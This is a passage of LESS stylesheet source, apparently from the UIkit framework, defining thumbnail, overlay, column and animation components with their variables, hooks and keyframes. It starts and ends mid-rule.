border-box;\n    \/* 3 *\/\n    margin: 0;\n    \/* 4 *\/\n    padding: @thumbnail-padding;\n    border: @thumbnail-border-width solid @thumbnail-border;\n    background: @thumbnail-background;\n    .hook-thumbnail;\n}\n\n\/*\n * Hover state for `a` elements\n * 1. Apply hover style also to focus state\n * 2. Needed for caption\n * 3. Remove default focus style\n *\/\n\na.uk-thumbnail:hover,\na.uk-thumbnail:focus { \/\/ 1\n    border-color: @thumbnail-hover-border;\n    background-color: @thumbnail-hover-background;\n    \/* 2 *\/\n    text-decoration: none;\n    \/* 3 *\/\n    outline: none;\n    .hook-thumbnail-hover;\n}\n\n\n\/* Caption\n ========================================================================== *\/\n\n.uk-thumbnail-caption {\n    padding-top: @thumbnail-caption-padding;\n    text-align: center;\n    color: @thumbnail-caption-color;\n    .hook-thumbnail-caption;\n}\n\n\n\/* Sizes\n ========================================================================== *\/\n\n.uk-thumbnail-mini { width: @thumbnail-mini-width; }\n.uk-thumbnail-small { width: @thumbnail-small-width; }\n.uk-thumbnail-medium { width: @thumbnail-medium-width; }\n.uk-thumbnail-large { width: @thumbnail-large-width; }\n\n.uk-thumbnail-expand,\n.uk-thumbnail-expand > img { width: 100%; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-thumbnail-misc;\n\n.hook-thumbnail() {}\n.hook-thumbnail-hover() {}\n.hook-thumbnail-caption() {}\n.hook-thumbnail-misc() {}\n\/\/ Name:            Overlay\n\/\/ Description:     Defines styles for image overlays\n\/\/\n\/\/ Component:       `uk-overlay`\n\/\/\n\/\/ Sub-objects:     `uk-overlay-panel`\n\/\/                  `uk-overlay-hover`\n\/\/                  `uk-overlay-active`\n\/\/                  `uk-overlay-icon`\n\/\/\n\/\/ Modifier:        `uk-overlay-background`\n\/\/                  `uk-overlay-image`\n\/\/                  `uk-overlay-top`\n\/\/                  `uk-overlay-bottom`\n\/\/                  `uk-overlay-left`\n\/\/                  `uk-overlay-right`\n\/\/                  `uk-overlay-fade`\n\/\/                  `uk-overlay-scale`\n\/\/                  `uk-overlay-spin`\n\/\/                  `uk-overlay-grayscale`\n\/\/                  `uk-overlay-slide-top`\n\/\/                  `uk-overlay-slide-bottom`\n\/\/                  `uk-overlay-slide-left`\n\/\/                  `uk-overlay-slide-right`\n\/\/\n\/\/ DEPRECATED:      `uk-overlay-area`\n\/\/                  `uk-overlay-area-content`\n\/\/                  `uk-overlay-caption`\n\/\/                  `uk-overlay-toggle`\n\/\/\n\/\/ States:          `uk-hover`\n\/\/                  `uk-active`\n\/\/                  `uk-ignore`\n\/\/\n\/\/ Uses:            Icon: `[class*='uk-icon-']`\n\/\/                  `uk-border-circle`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-overlay -->\n\/\/ <figure class=\"uk-overlay\" href=\"\">\n\/\/     <img src=\"\" alt=\"\">\n\/\/     <figcaption class=\"uk-overlay-panel\"><\/figcaption>\n\/\/ <\/figure>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@overlay-panel-padding:                         20px;\n@overlay-panel-color:                           #fff;\n\n@overlay-panel-background:                      rgba(0,0,0,0.5);\n\n@overlay-icon:                                  \"\\f002\";\n@overlay-icon-size:                             50px;\n@overlay-icon-color:                            #fff;\n\n@overlay-fade-in-opacity:                       1;\n@overlay-fade-out-opacity:                      0.7;\n\n@overlay-scale-in-scale:                        1.1;\n@overlay-scale-out-scale:                       1;\n\n@overlay-spin-in-scale:                         1.1;\n@overlay-spin-out-scale:                        1;\n@overlay-spin-in-rotate:                        3deg;\n@overlay-spin-out-rotate:                       0deg;\n\n@overlay-panel-link-color:                      inherit;\n@overlay-panel-link-text-decoration:            underline;\n\n\/\/ DEPRECATED\n@overlay-area-background:                       rgba(0,0,0,0.3);\n\n@overlay-area-icon:                             \"\\f002\";\n@overlay-area-icon-size:                        50px;\n@overlay-area-icon-color:                       #fff;\n\n@overlay-area-content-font-size:                1rem;\n@overlay-area-content-padding-horizontal:       15px;\n@overlay-area-content-color:                    #fff;\n@overlay-area-content-link-color:               inherit;\n\n@overlay-caption-background:                    rgba(0,0,0,0.5);\n@overlay-caption-padding:                       15px;\n@overlay-caption-color:                         #fff;\n\n\n\/* ========================================================================\n   Component: Overlay\n ========================================================================== *\/\n\n\/*\n * 1. Container width fits its content\n * 2. Create position context\n * 3. Set max-width for responsive images to prevent `inline-block` consequences\n * 4. Remove the gap between the container and its child element\n * 5. Needed for transitions and to fixed wrong scaling calculation for images in Chrome\n * 6. Fixed `overflow: hidden` to be ignored with border-radius and CSS transforms in Webkit\n * 7. Reset margin\n *\/\n\n.uk-overlay {\n    \/* 1 *\/\n    display: inline-block;\n    \/* 2 *\/\n    position: relative;\n    \/* 3 *\/\n    max-width: 100%;\n    \/* 4 *\/\n    vertical-align: middle;\n    \/* 5 *\/\n    overflow: hidden;\n    \/* 6 *\/\n    -webkit-transform: translateZ(0);\n    \/* 7 *\/\n    margin: 0;\n}\n\n\/* 6 for Safari *\/\n.uk-overlay.uk-border-circle { -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }\n\n\/*\n * Remove margin from content\n *\/\n\n.uk-overlay > :first-child { margin-bottom: 0; }\n\n\n\/* Sub-object `uk-overlay-panel`\n ========================================================================== *\/\n\n\/*\n * 1. Position cover\n * 2. Style\n *\/\n\n.uk-overlay-panel {\n    \/* 1 *\/\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    \/* 2 *\/\n    padding: @overlay-panel-padding;\n    color: @overlay-panel-color;\n    .hook-overlay-panel;\n}\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-overlay-panel > :last-child,\n.uk-overlay-panel.uk-flex > * > :last-child { margin-bottom: 0; }\n\n\/*\n * Keep color for headings if the default heading color is changed\n *\/\n\n.uk-overlay-panel h1,\n.uk-overlay-panel h2,\n.uk-overlay-panel h3,\n.uk-overlay-panel h4,\n.uk-overlay-panel h5,\n.uk-overlay-panel h6 { color: inherit; }\n\n.uk-overlay-panel a:not([class]) {\n    color: @overlay-panel-link-color;\n    text-decoration: @overlay-panel-link-text-decoration;\n}\n\n.uk-overlay-panel a[class*='uk-icon-']:not(.uk-icon-button) { color: @overlay-panel-link-color; }\n\n\n\/* Sub-object `uk-overlay-hover` and `uk-overlay-active`\n ========================================================================== *\/\n\n.uk-overlay-hover:not(:hover):not(.uk-hover) .uk-overlay-panel:not(.uk-ignore) { opacity: 0; }\n\n.uk-overlay-active :not(.uk-active) > .uk-overlay-panel:not(.uk-ignore) { opacity: 0; }\n\n\n\/* Modifier `uk-overlay-background`\n ========================================================================== *\/\n\n.uk-overlay-background {\n    background: @overlay-panel-background;\n    .hook-overlay-background;\n}\n\n\n\/* Modifier `uk-overlay-image`\n ========================================================================== *\/\n\n\/*\n * Reset panel\n *\/\n\n.uk-overlay-image {\n    padding: 0;\n    .hook-overlay-image;\n}\n\n\n\/* Position modifiers\n ========================================================================== *\/\n\n.uk-overlay-top { bottom: auto; }\n\n.uk-overlay-bottom { top: auto; }\n\n.uk-overlay-left { right: auto; }\n\n.uk-overlay-right { left: auto; }\n\n\n\/* Sub-object `uk-overlay-icon`\n ========================================================================== *\/\n\n.uk-overlay-icon:before {\n    content: @overlay-icon;\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    width: @overlay-icon-size;\n    height: @overlay-icon-size;\n    margin-top: -(@overlay-icon-size \/ 2);\n    margin-left: -(@overlay-icon-size \/ 2);\n    font-size: @overlay-icon-size;\n    line-height: 1;\n    font-family: FontAwesome;\n    text-align: center;\n    color: @overlay-icon-color;\n    .hook-overlay-icon;\n}\n\n\n\/* Transitions\n ========================================================================== *\/\n\n.uk-overlay-fade,\n.uk-overlay-scale,\n.uk-overlay-spin,\n.uk-overlay-grayscale,\n.uk-overlay-blur,\n[class*='uk-overlay-slide'] {\n    transition-duration: 0.3s;\n    transition-timing-function: ease-out;\n    transition-property: opacity, transform, filter;\n}\n\n.uk-overlay-active .uk-overlay-fade,\n.uk-overlay-active .uk-overlay-scale,\n.uk-overlay-active .uk-overlay-spin,\n.uk-overlay-active [class*='uk-overlay-slide'] { transition-duration: 0.8s; }\n\n\/*\n * Fade\n *\/\n\n.uk-overlay-fade { opacity: @overlay-fade-out-opacity; }\n\n.uk-overlay-hover:hover .uk-overlay-fade,\n.uk-overlay-hover.uk-hover .uk-overlay-fade,\n.uk-overlay-active .uk-active > .uk-overlay-fade { opacity: @overlay-fade-in-opacity; }\n\n\/*\n * Scale\n *\/\n\n.uk-overlay-scale {\n    -webkit-transform: scale(@overlay-scale-out-scale);\n    transform: scale(@overlay-scale-out-scale);\n}\n\n.uk-overlay-hover:hover .uk-overlay-scale,\n.uk-overlay-hover.uk-hover .uk-overlay-scale,\n.uk-overlay-active .uk-active > .uk-overlay-scale {\n    -webkit-transform: scale(@overlay-scale-in-scale);\n    transform: scale(@overlay-scale-in-scale);\n}\n\n\/*\n * Spin\n *\/\n\n.uk-overlay-spin {\n    -webkit-transform: scale(@overlay-spin-out-scale) rotate(@overlay-spin-out-rotate);\n    transform: scale(@overlay-spin-out-scale) rotate(@overlay-spin-out-rotate);\n}\n\n.uk-overlay-hover:hover .uk-overlay-spin,\n.uk-overlay-hover.uk-hover .uk-overlay-spin,\n.uk-overlay-active .uk-active > .uk-overlay-spin {\n    -webkit-transform: scale(@overlay-spin-in-scale) rotate(@overlay-spin-in-rotate);\n    transform: scale(@overlay-spin-in-scale) rotate(@overlay-spin-in-rotate);\n}\n\n\/*\n * Grayscale\n *\/\n\n.uk-overlay-grayscale {\n    -webkit-filter: grayscale(100%);\n    filter: grayscale(100%);\n}\n\n.uk-overlay-hover:hover .uk-overlay-grayscale,\n.uk-overlay-hover.uk-hover .uk-overlay-grayscale,\n.uk-overlay-active .uk-active > .uk-overlay-grayscale {\n    -webkit-filter: grayscale(0%);\n    filter: grayscale(0%);\n}\n\n\/*\n * Slide\n *\/\n\n[class*='uk-overlay-slide'] { opacity: 0; }\n\n\/* Top *\/\n.uk-overlay-slide-top {\n    -webkit-transform: translateY(-100%);\n    transform: translateY(-100%);\n}\n\n\/* Bottom *\/\n.uk-overlay-slide-bottom {\n    -webkit-transform: translateY(100%);\n    transform: translateY(100%);\n}\n\n\/* Left *\/\n.uk-overlay-slide-left {\n    -webkit-transform: translateX(-100%);\n    transform: translateX(-100%);\n}\n\n\/* Right *\/\n.uk-overlay-slide-right {\n    -webkit-transform: translateX(100%);\n    transform: translateX(100%);\n}\n\n\/* Hover *\/\n.uk-overlay-hover:hover [class*='uk-overlay-slide'],\n.uk-overlay-hover.uk-hover [class*='uk-overlay-slide'],\n.uk-overlay-active .uk-active > [class*='uk-overlay-slide'] {\n    opacity: 1;\n    -webkit-transform: translateX(0) translateY(0);\n    transform: translateX(0) translateY(0);\n}\n\n\n\/* DEPRECATED\n * Sub-object `uk-overlay-area`\n ========================================================================== *\/\n\n\/*\n * 1. Set position\n * 2. Set style\n * 3. Fade-in transition\n *\/\n\n.uk-overlay-area {\n    \/* 1 *\/\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    \/* 2 *\/\n    background: @overlay-area-background;\n    \/* 3 *\/\n    opacity: 0;\n    -webkit-transition: opacity 0.15s linear;\n    transition: opacity 0.15s linear;\n    -webkit-transform: translate3d(0,0,0);\n    .hook-overlay-area;\n}\n\n\/*\n * Hover\n * 1. `uk-hover` to support touch devices\n * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier\n *\/\n\n.uk-overlay:hover .uk-overlay-area,\n.uk-overlay.uk-hover .uk-overlay-area, \/\/ 1\n.uk-overlay-toggle:hover .uk-overlay-area, \/\/ 2\n.uk-overlay-toggle.uk-hover .uk-overlay-area { opacity: 1; }\n\n\/*\n * Icon\n *\/\n\n.uk-overlay-area:empty:before {\n    content: @overlay-area-icon;\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    width: @overlay-area-icon-size;\n    height: @overlay-area-icon-size;\n    margin-top: -(@overlay-area-icon-size \/ 2);\n    margin-left: -(@overlay-area-icon-size \/ 2);\n    font-size: @overlay-area-icon-size;\n    line-height: 1;\n    font-family: FontAwesome;\n    text-align: center;\n    color: @overlay-area-icon-color;\n    .hook-overlay-area-icon;\n}\n\n\n\/* DEPRECATED\n * Sub-object `uk-overlay-area-content`\n ========================================================================== *\/\n\n\/*\n * Remove whitespace between child elements when using `inline-block`\n * Needed for Firefox\n *\/\n\n.uk-overlay-area:not(:empty) { font-size: 0.001px; }\n\n\/*\n * 1. Needed for vertical alignment\n *\/\n\n.uk-overlay-area:not(:empty):before {\n    content: '';\n    display: inline-block;\n    height: 100%;\n    vertical-align: middle;\n}\n\n\/*\n * 1. Set vertical alignment\n * 2. Reset whitespace hack\n * 3. Set horizontal alignment\n * 4. Set style\n *\/\n\n.uk-overlay-area-content {\n    \/* 1 *\/\n    display: inline-block;\n    box-sizing: border-box;\n    width: 100%;\n    vertical-align: middle;\n    \/* 2 *\/\n    font-size: @overlay-area-content-font-size;\n    \/* 3 *\/\n    text-align: center;\n    \/* 4 *\/\n    padding: 0 @overlay-area-content-padding-horizontal;\n    color: @overlay-area-content-color;\n    .hook-overlay-area-content;\n}\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-overlay-area-content > :last-child { margin-bottom: 0; }\n\n\/*\n * Links in overlay area\n *\/\n\n.uk-overlay-area-content a:not([class]),\n.uk-overlay-area-content a:not([class]):hover { color: @overlay-area-content-link-color; }\n\n\n\/* DEPRECATED\n * Sub-object `uk-overlay-caption`\n ========================================================================== *\/\n\n\/*\n * 1. Set position\n * 2. Set style\n * 3. Fade-in transition\n *\/\n\n.uk-overlay-caption {\n    \/* 1 *\/\n    position: absolute;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    \/* 2 *\/\n    padding: @overlay-caption-padding;\n    background: @overlay-caption-background;\n    color: @overlay-caption-color;\n    \/* 3 *\/\n    opacity: 0;\n    -webkit-transition: opacity 0.15s linear;\n    transition: opacity 0.15s linear;\n    -webkit-transform: translate3d(0,0,0);\n    .hook-overlay-caption;\n}\n\n\/*\n * Hover\n * 1. `uk-hover` to support touch devices\n * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier\n *\/\n\n.uk-overlay:hover .uk-overlay-caption,\n.uk-overlay.uk-hover .uk-overlay-caption, \/\/ 1\n.uk-overlay-toggle:hover .uk-overlay-caption, \/\/ 2\n.uk-overlay-toggle.uk-hover .uk-overlay-caption { opacity: 1; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-overlay-misc;\n\n.hook-overlay-panel() {}\n.hook-overlay-background() {}\n.hook-overlay-image() {}\n.hook-overlay-icon() {}\n.hook-overlay-misc() {}\n\n\/\/ DEPRECATED\n.hook-overlay-area() {}\n.hook-overlay-area-icon() {}\n.hook-overlay-area-content() {}\n.hook-overlay-caption() {}\n\n\/\/ Name:            Column\n\/\/ Description:     Provides a responsive, fluid and nestable columns for text and inline elements\n\/\/\n\/\/ Component:       `uk-column`\n\/\/\n\/\/ Modifiers:       `uk-column-small`\n\/\/                  `uk-column-medium-*`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@column-gutter:                                   25px;\n\n\n\/* ========================================================================\n   Component: Column\n ========================================================================== *\/\n\n[class*='uk-column-'] {\n    -webkit-column-gap: @column-gutter;\n    -moz-column-gap: @column-gutter;\n    column-gap: @column-gutter;\n    .hook-column;\n}\n\n\n\/* Width modifiers\n ========================================================================== *\/\n\n.uk-column-1-2 {\n    -webkit-column-count: 2;\n    -moz-column-count: 2;\n    column-count: 2;\n}\n\n.uk-column-1-3 {\n    -webkit-column-count: 3;\n    -moz-column-count: 3;\n    column-count: 3;\n}\n\n.uk-column-1-4 {\n    -webkit-column-count: 4;\n    -moz-column-count: 4;\n    column-count: 4;\n}\n\n.uk-column-1-5 {\n    -webkit-column-count: 5;\n    -moz-column-count: 5;\n    column-count: 5;\n}\n\n.uk-column-1-6 {\n    -webkit-column-count: 6;\n    -moz-column-count: 6;\n    column-count: 6;\n}\n\n\/* Phone landscape and bigger *\/\n@media (min-width: @breakpoint-small) {\n\n    .uk-column-small-1-2 {\n        -webkit-column-count: 2;\n        -moz-column-count: 2;\n        column-count: 2;\n    }\n\n    .uk-column-small-1-3 {\n        -webkit-column-count: 3;\n        -moz-column-count: 3;\n        column-count: 3;\n    }\n\n    .uk-column-small-1-4 {\n        -webkit-column-count: 4;\n        -moz-column-count: 4;\n        column-count: 4;\n    }\n\n    .uk-column-small-1-5 {\n        -webkit-column-count: 5;\n        -moz-column-count: 5;\n        column-count: 5;\n    }\n\n    .uk-column-small-1-6 {\n        -webkit-column-count: 6;\n        -moz-column-count: 6;\n        column-count: 6;\n    }\n\n}\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-column-medium-1-2 {\n        -webkit-column-count: 2;\n        -moz-column-count: 2;\n        column-count: 2;\n    }\n\n    .uk-column-medium-1-3 {\n        -webkit-column-count: 3;\n        -moz-column-count: 3;\n        column-count: 3;\n    }\n\n    .uk-column-medium-1-4 {\n        -webkit-column-count: 4;\n        -moz-column-count: 4;\n        column-count: 4;\n    }\n\n    .uk-column-medium-1-5 {\n        -webkit-column-count: 5;\n        -moz-column-count: 5;\n        column-count: 5;\n    }\n\n    .uk-column-medium-1-6 {\n        -webkit-column-count: 6;\n        -moz-column-count: 6;\n        column-count: 6;\n    }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-column-large-1-2 {\n        -webkit-column-count: 2;\n        -moz-column-count: 2;\n        column-count: 2;\n    }\n\n    .uk-column-large-1-3 {\n        -webkit-column-count: 3;\n        -moz-column-count: 3;\n        column-count: 3;\n    }\n\n    .uk-column-large-1-4 {\n        -webkit-column-count: 4;\n        -moz-column-count: 4;\n        column-count: 4;\n    }\n\n    .uk-column-large-1-5 {\n        -webkit-column-count: 5;\n        -moz-column-count: 5;\n        column-count: 5;\n    }\n\n    .uk-column-large-1-6 {\n        -webkit-column-count: 6;\n        -moz-column-count: 6;\n        column-count: 6;\n    }\n\n}\n\n\/* Large screen and bigger *\/\n@media (min-width: @breakpoint-xlarge) {\n\n    .uk-column-xlarge-1-2 {\n        -webkit-column-count: 2;\n        -moz-column-count: 2;\n        column-count: 2;\n    }\n\n    .uk-column-xlarge-1-3 {\n        -webkit-column-count: 3;\n        -moz-column-count: 3;\n        column-count: 3;\n    }\n\n    .uk-column-xlarge-1-4 {\n        -webkit-column-count: 4;\n        -moz-column-count: 4;\n        column-count: 4;\n    }\n\n    .uk-column-xlarge-1-5 {\n        -webkit-column-count: 5;\n        -moz-column-count: 5;\n        column-count: 5;\n    }\n\n    .uk-column-xlarge-1-6 {\n        -webkit-column-count: 6;\n        -moz-column-count: 6;\n        column-count: 6;\n    }\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-column-misc;\n\n.hook-column() {}\n.hook-column-misc() {}\n\n\/\/ Name:            Animation\n\/\/ Description:     Provides a useful set of keyframe animations\n\/\/\n\/\/ Component:       `uk-animation-*`\n\/\/\n\/\/ Modifiers:       `uk-animation-fade`\n\/\/                  `uk-animation-scale-up`\n\/\/                  `uk-animation-scale-down`\n\/\/                  `uk-animation-slide-top`\n\/\/                  `uk-animation-slide-bottom`\n\/\/                  `uk-animation-slide-left`\n\/\/                  `uk-animation-slide-right`\n\/\/                  `uk-animation-scale`\n\/\/                  `uk-animation-shake`\n\/\/                  `uk-animation-reverse`\n\/\/                  `uk-animation-15`\n\/\/                  `uk-animation-top-left`\n\/\/                  `uk-animation-top-center`\n\/\/                  `uk-animation-top-right`\n\/\/                  `uk-animation-middle-left`\n\/\/                  `uk-animation-middle-right`\n\/\/                  `uk-animation-bottom-left`\n\/\/                  `uk-animation-bottom-center`\n\/\/                  `uk-animation-bottom-right`\n\/\/\n\/\/ Sub-objects:     `uk-animation-hover`\n\/\/\n\/\/ Uses:            Scrollspy\n\/\/\n\/\/ Used by:         Dropdown\n\/\/                  Icon\n\/\/                  Search\n\/\/                  Datepicker\n\/\/                  Slideshow\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Animation\n ========================================================================== *\/\n\n[class*='uk-animation-'] {\n    -webkit-animation-duration: 0.5s;\n    animation-duration: 0.5s;\n    -webkit-animation-timing-function: ease-out;\n    animation-timing-function: ease-out;\n    -webkit-animation-fill-mode: both;\n    animation-fill-mode: both;\n}\n\n\/* Hide animated element if scrollspy is used *\/\n@media screen {\n\n    [data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) { opacity: 0; }\n\n}\n\n\/*\n * Fade\n * Higher specificity (!important) needed because of reverse modifier\n *\/\n\n.uk-animation-fade {\n    -webkit-animation-name: uk-fade;\n    animation-name: uk-fade;\n    -webkit-animation-duration: 0.8s;\n    animation-duration: 0.8s;\n    -webkit-animation-timing-function: linear !important;\n    animation-timing-function: linear !important;\n}\n\n\/*\n * Fade with scale\n *\/\n\n.uk-animation-scale-up {\n    -webkit-animation-name: uk-fade-scale-02;\n    animation-name: uk-fade-scale-02;\n}\n\n.uk-animation-scale-down {\n    -webkit-animation-name: uk-fade-scale-18;\n    animation-name: uk-fade-scale-18;\n}\n\n\/*\n * Fade with slide\n *\/\n\n.uk-animation-slide-top {\n    -webkit-animation-name: uk-fade-top;\n    animation-name: uk-fade-top;\n}\n\n.uk-animation-slide-bottom {\n    -webkit-animation-name: uk-fade-bottom;\n    animation-name: uk-fade-bottom;\n}\n\n.uk-animation-slide-left {\n    -webkit-animation-name: uk-fade-left;\n    animation-name: uk-fade-left;\n}\n\n.uk-animation-slide-right {\n    -webkit-animation-name: uk-fade-right;\n    animation-name: uk-fade-right;\n}\n\n\/*\n * Scale\n *\/\n\n.uk-animation-scale {\n    -webkit-animation-name: uk-scale-12;\n    animation-name: uk-scale-12;\n}\n\n\/*\n * Shake\n *\/\n\n.uk-animation-shake {\n    -webkit-animation-name: uk-shake;\n    animation-name: uk-shake;\n}\n\n\n\/* Direction modifiers\n ========================================================================== *\/\n\n.uk-animation-reverse {\n    -webkit-animation-direction: reverse;\n    animation-direction: reverse;\n    -webkit-animation-timing-function: ease-in;\n    animation-timing-function: ease-in;\n}\n\n\n\/* Duration modifiers\n========================================================================== *\/\n\n.uk-animation-15 {\n    -webkit-animation-duration: 15s;\n    animation-duration: 15s;\n}\n\n\n\/* Origin modifiers\n========================================================================== *\/\n\n.uk-animation-top-left {\n     -webkit-transform-origin: 0 0;\n     transform-origin: 0 0;\n}\n\n.uk-animation-top-center {\n     -webkit-transform-origin: 50% 0;\n     transform-origin: 50% 0;\n}\n\n.uk-animation-top-right {\n     -webkit-transform-origin: 100% 0;\n     transform-origin: 100% 0;\n}\n\n.uk-animation-middle-left {\n     -webkit-transform-origin: 0 50%;\n     transform-origin: 0 50%;\n}\n\n.uk-animation-middle-right {\n     -webkit-transform-origin: 100% 50%;\n     transform-origin: 100% 50%;\n}\n\n.uk-animation-bottom-left {\n     -webkit-transform-origin: 0 100%;\n     transform-origin: 0 100%;\n}\n\n.uk-animation-bottom-center {\n     -webkit-transform-origin: 50% 100%;\n     transform-origin: 50% 100%;\n}\n\n.uk-animation-bottom-right {\n     -webkit-transform-origin: 100% 100%;\n     transform-origin: 100% 100%;\n}\n\n\n\/* Sub-object: `uk-animation-hover`\n========================================================================== *\/\n\n\/*\n * Enable animation only on hover\n * Note: Firefox also needs this because animations are not triggered when switching between display `hidden` and `block`\n *\/\n\n.uk-animation-hover:not(:hover),\n.uk-animation-hover:not(:hover) [class*='uk-animation-'],\n.uk-touch .uk-animation-hover:not(.uk-hover),\n.uk-touch .uk-animation-hover:not(.uk-hover) [class*='uk-animation-'] {\n    -webkit-animation-name: none;\n    animation-name: none;\n}\n\n\n\/* Keyframes: Fade\n * Used by dropdown, datepicker and slideshow component\n ========================================================================== *\/\n\n@-webkit-keyframes uk-fade {\n    0% { opacity: 0; }\n    100% { opacity: 1; }\n}\n\n@keyframes uk-fade {\n    0% { opacity: 0; }\n    100% { opacity: 1; }\n}\n\n\n\/* Keyframes: Fade with slide\n ========================================================================== *\/\n\n\/*\n * Top\n *\/\n\n@-webkit-keyframes uk-fade-top {\n    0% {\n        opacity: 0;\n        -webkit-transform: translateY(-100%);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: translateY(0);\n    }\n}\n\n@keyframes uk-fade-top {\n    0% {\n        opacity: 0;\n        transform: translateY(-100%);\n    }\n    100% {\n        opacity: 1;\n        transform: translateY(0);\n    }\n}\n\n\/*\n * Bottom\n *\/\n\n@-webkit-keyframes uk-fade-bottom {\n    0% {\n        opacity: 0;\n        -webkit-transform: translateY(100%);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: translateY(0);\n    }\n}\n\n@keyframes uk-fade-bottom {\n    0% {\n        opacity: 0;\n        transform: translateY(100%);\n    }\n    100% {\n        opacity: 1;\n        transform: translateY(0);\n    }\n}\n\n\/*\n * Left\n *\/\n\n@-webkit-keyframes uk-fade-left {\n    0% {\n        opacity: 0;\n        -webkit-transform: translateX(-100%);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: translateX(0);\n    }\n}\n\n@keyframes uk-fade-left {\n    0% {\n        opacity: 0;\n        transform: translateX(-100%);\n    }\n    100% {\n        opacity: 1;\n        transform: translateX(0);\n    }\n}\n\n\/*\n * Right\n *\/\n\n@-webkit-keyframes uk-fade-right {\n    0% {\n        opacity: 0;\n        -webkit-transform: translateX(100%);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: translateX(0);\n    }\n}\n\n@keyframes uk-fade-right {\n    0% {\n        opacity: 0;\n        transform: translateX(100%);\n    }\n    100% {\n        opacity: 1;\n        transform: translateX(0);\n    }\n}\n\n\n\/* Keyframes: Fade with scale\n ========================================================================== *\/\n\n\/*\n * Scale by 0.2\n *\/\n\n@-webkit-keyframes uk-fade-scale-02 {\n    0% {\n        opacity: 0;\n        -webkit-transform: scale(0.2);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n    }\n}\n\n@keyframes uk-fade-scale-02 {\n    0% {\n        opacity: 0;\n        transform: scale(0.2);\n    }\n    100% {\n        opacity: 1;\n        transform: scale(1);\n    }\n}\n\n\/*\n * Scale by 1.5\n * Used by slideshow component\n *\/\n\n@-webkit-keyframes uk-fade-scale-15 {\n    0% {\n        opacity: 0;\n        -webkit-transform: scale(1.5);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n    }\n}\n\n@keyframes uk-fade-scale-15 {\n    0% {\n        opacity: 0;\n        transform: scale(1.5);\n    }\n    100% {\n        opacity: 1;\n        transform: scale(1);\n    }\n}\n\n\/*\n * Scale by 1.8\n *\/\n\n@-webkit-keyframes uk-fade-scale-18 {\n    0% {\n        opacity: 0;\n        -webkit-transform: scale(1.8);\n    }\n    100% {\n        opacity: 1;\n        -webkit-transform: scale(1);\n    }\n}\n\n@keyframes uk-fade-scale-18 {\n    0% {\n        opacity: 0;\n        transform: scale(1.8);\n    }\n    100% {\n        opacity: 1;\n        transform: scale(1);\n    }\n}\n\n\n\/* Keyframes: Slide\n * Used by slideshow component\n ========================================================================== *\/\n\n\/*\n * Left\n *\/\n\n@-webkit-keyframes uk-slide-left {\n    0% { -webkit-transform: translateX(-100%); }\n    100% { -webkit-transform: translateX(0); }\n}\n\n@keyframes uk-slide-left {\n    0% { transform: translateX(-100%); }\n    100% { transform: translateX(0); }\n}\n\n\/*\n * Right\n *\/\n\n@-webkit-keyframes uk-slide-right {\n    0% { -webkit-transform: translateX(100%); }\n    100% { -webkit-transform: translateX(0); }\n}\n\n@keyframes uk-slide-right {\n    0% { transform: translateX(100%); }\n    100% { transform: translateX(0); }\n}\n\n\/*\n * Left third\n *\/\n\n@-webkit-keyframes uk-slide-left-33 {\n    0% { -webkit-transform: translateX(33%); }\n    100% { -webkit-transform: translateX(0); }\n}\n\n@keyframes uk-slide-left-33 {\n    0% { transform: translateX(33%); }\n    100% { transform: translateX(0); }\n}\n\n\/*\n * Right third\n *\/\n\n@-webkit-keyframes uk-slide-right-33 {\n    0% { -webkit-transform: translateX(-33%); }\n    100% { -webkit-transform: translateX(0); }\n}\n\n@keyframes uk-slide-right-33 {\n    0% { transform: translateX(-33%); }\n    100% { transform: translateX(0); }\n}\n\n\n\/* Keyframes: Scale\n ========================================================================== *\/\n\n@-webkit-keyframes uk-scale-12 {\n    0% { -webkit-transform: scale(1.2); }\n    100% { -webkit-transform: scale(1); }\n}\n\n@keyframes uk-scale-12 {\n    0% { transform: scale(1.2); }\n    100% { transform: scale(1); }\n}\n\n\n\/* Keyframes: Rotate\n * Used by icon component\n ========================================================================== *\/\n\n@-webkit-keyframes uk-rotate {\n    0% { -webkit-transform: rotate(0deg); }\n    100% { -webkit-transform: rotate(359deg); }\n}\n\n@keyframes uk-rotate {\n    0% { transform: rotate(0deg); }\n    100% { transform: rotate(359deg); }\n}\n\n\n\/* Keyframes: Shake\n ========================================================================== *\/\n\n@-webkit-keyframes uk-shake {\n    0%, 100% { -webkit-transform: translateX(0); }\n    10% { -webkit-transform: translateX(-9px); }\n    20% { -webkit-transform: translateX(8px); }\n    30% { -webkit-transform: translateX(-7px); }\n    40% { -webkit-transform: translateX(6px); }\n    50% { -webkit-transform: translateX(-5px); }\n    60% { -webkit-transform: translateX(4px); }\n    70% { -webkit-transform: translateX(-3px); }\n    80% { -webkit-transform: translateX(2px); }\n    90% { -webkit-transform: translateX(-1px); }\n}\n\n@keyframes uk-shake {\n    0%, 100% { transform: translateX(0); }\n    10% { transform: 